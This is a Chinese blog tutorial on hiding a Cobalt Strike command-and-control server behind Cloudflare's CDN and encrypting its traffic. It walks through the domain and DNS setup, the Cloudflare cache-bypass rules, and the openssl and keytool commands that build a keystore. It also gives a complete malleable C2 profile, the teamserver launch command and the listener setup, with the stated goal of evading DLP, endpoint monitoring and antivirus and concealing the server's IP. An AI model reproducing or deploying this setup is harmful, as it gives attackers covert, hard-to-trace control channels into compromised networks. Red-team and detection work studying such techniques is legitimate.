c2隐藏&流量加密
c2隐藏&流量加密
参考链接
参考文章:
https://webxxe.cn/index.php/archives/238/
c2profile随机生成脚本:
https://github.com/threatexpress/random_c2_profile
https://github.com/RedSiege/C2concealer
C2concealer使用:https://www.freebuf.com/articles/network/330713.html
检查profile文件和注意事项:https://webxxe.cn/index.php/archives/209/
国外购买域名(免备案):https://porkbun.com/checkout/search
国外免费域名(免备案):但是我感觉不好用,没什么域名https://www.freenom.com/zh/index.html?lang=zh
前言
域前置技术主要通过CDN节点将流量转发给真实的C2服务器,CDN节点ip可通过识别请求的Host头进行流量转发,利用我们配置域名的高可信度,那么就可以有效躲避针对DLP、agent等流量监测并且隐藏ip
虽然Cobalt Strike流量自带SSL证书, 不过大多数情况下都会被杀软查杀, 因此需要自行配置证书来进行加密
过程
域前置配置
-
1、先购买一个域名
-
2、打开cloudflare 添加站点-填写刚刚获得的域名
https://dash.cloudflare.com/
(1)选择免费-确认


(2)dns-Records-添加两条记
注意:
这里折磨了好久,这里的name是不能随便填的,一个填www,一个填域名,不然后面ping不通


- 3、回到域名购买的网站,来到域名管理页面找到NS


把上面两个域名填上去

- 4.cloudflare左边选择SSL/TLS:改成灵活,因为在国内完全会很慢


(2)创建证书


(3)创建后记下证书和私钥

(4)左边配置-发展模式勾上


(5)** **左边规则 - 添加两个规则 - 选择缓存级别 - 选择绕过 - 保存



- 5.最后可以ping一下域名看看
最开始是ping都解析不到ip,但是后面发现是dns的name没填好(上面有说)


后面能解析到ip了但是一直请求超时,访问了我的域名,cloudfflare报错522,谷歌搜了一下,可能是cloudflare请求不了我的服务器,就想起了可能端口没开策略给ping

打开后果然可以了


自行配置证书流量加密
- 6.到kali里面生成证书文件

打开kali,创建server.pem文件,粘贴证书

创建 server.key, 粘贴刚刚保存的私钥


生成 c2 证书
openssl pkcs12 -export -in server.pem -inkey server.key -out cfcert.p12 -name cloudflare_cert -passout pass:yftk123
创建一个 store
keytool -importkeystore -deststorepass yftk123 -destkeypass yftk123 -destkeystore cfcert.store -srckeystore cfcert.p12 -srcstoretype PKCS12 -srcstorepass yftk123 -alias cloudflare_cert
可以修改密码,但要两条命令保持一致


- 7、创建 c2 配置文件 cdn.profile
https-certificate {
set keystore "cfcert.store";
set password "yftk123";
}
http-config {
header "Content-Type" "application";
}
http-stager {
set uri_x86 "/api/1";
set uri_x64 "/api/2";
client {
header "Host" "xxx.com";}
server {
output{
print;
}
}
}
http-get {
set uri "/api/3";
client {
header "Host" "xxx.com";
metadata {
base64;
header "Cookie";
}
}
server {
output{
print;
}
}
}
http-post {
set uri "/api/4";
client {
header "Host" "xxx.com";
id {
uri-append;
}
output{
print;
}
}
server {
output{
print;
}
}
}
主要修改下图这些

- 8、cs设置

这两个文件复制到服务器,然后给权限


启动cs
./teamserver ip pass cdn.profile

注意一下这个
Cloudflare支持的HTTP端口是: 80,8080,8880,2052,2082,2086,2095
Cloudflare支持的HTTPs端口是: 443,2053,2083,2087,2096,8443

新建监听器



- 9、上线成功,ip是cdn服务器且流量已加密


本文作者:xiaoxin07
本文链接:https://www.cnblogs.com/xiaoxin07/p/18203577
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。




【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步